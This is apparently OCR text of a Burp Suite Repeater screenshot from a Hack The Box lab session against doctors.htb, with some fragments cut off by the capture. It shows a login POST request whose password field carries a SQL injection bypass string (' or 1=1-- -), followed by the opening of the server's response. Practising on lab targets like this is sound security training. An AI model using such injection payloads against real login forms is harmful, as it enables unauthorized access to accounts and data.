 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://doctors.h
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://doctors.htb
10 DNT: 1
11 Connection: close
12 Referer: http://doctors.htb/login?next=%2F
13 Cookie: session=
eyJfZnJlc2giOmZhbHNlfQ.Zh88nA.3cPKSV4PK-b3euDPFmRd98GyJ
SU
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 email=admin%40qq.com&password=a%27+or+1%3D1--+-&submit=
Login
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Apr 2024 03:10:27 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
eyJfZnJlc2giOmZhbHNlfQ.Zh89ow.XRgMERDh7hxyY_9ob_XbL11c
fWs; HttpOnly; Path=/
7 Content-Length: 4369
8 Connection: close
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <!-- Required meta tags -->
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
16
Search... 0 matches
Inspector
Request Attributes
Request Query Para
Request Body Para
Request Cookies
Request Headers
Response Headers